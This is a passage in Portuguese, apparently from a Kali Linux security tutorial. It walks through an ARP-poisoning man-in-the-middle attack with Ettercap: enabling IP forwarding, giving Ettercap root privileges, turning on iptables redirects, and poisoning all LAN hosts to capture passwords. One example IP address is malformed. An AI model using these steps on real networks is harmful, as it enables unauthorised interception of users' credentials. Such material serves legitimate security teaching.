 Endereços IP (endereço internet) com endereços MAC (endereço físico)
diferentes para cada máquina.
• Habilite o roteamento de pacotes (IP Forward):
root@kali# echo 1 > /proc/sys/net/ipv4/ip_forward
• Altere o arquivo /etc/ettercap/etter.conf:
• Modifique a seguinte linha:
[privs]
ec_uid = 65534 #nobody is the default
ec_gid = 65534 #nobody is the default
Para:
[privs]
ec_uid = 0 #nobody is the default
ec_gid = 0 #nobody is the default
• Descomente as linhas:
# IF you use iptables:
redir_command_on = "iptables –t nat –A PREROUTING -i %iface –p tcp --dport %port –j
REDIRECT --to-port %rport"
redir_command_off = "iptables –t nat –D PREROUTING -i %iface –p tcp --dport %port –j
REDIRECT --to-port %rport"
• Inicialize o Ettercap:
root@kali# ettercap -TqM arp // //
O Ettercap será iniciado em modo texto (opção -T) e listará os dados em
forma silenciosa (opção -q), não exibindo tudo o que captura, apenas o
essencial, ou seja, apenas as senhas. E, por último, são selecionados quais
os hosts que sofrerão o envenenamento ARP. No exemplo, // // indica todos
os hosts da rede. Então faremos o envenenamento ARP para todas as
máquinas da LAN. Mas poderíamos selecionar, por exemplo, o
envenenamento apenas entre os hosts 192.168.1.110 e 192.168.1.120
trocando // // por /192.168.1.110/ /192.168.1.1.120/. Poderíamos também
selecionar o envenenamento entre todos os hosts e o host 192.168.1.110 por
meio de // /192.168.1.110/.
 
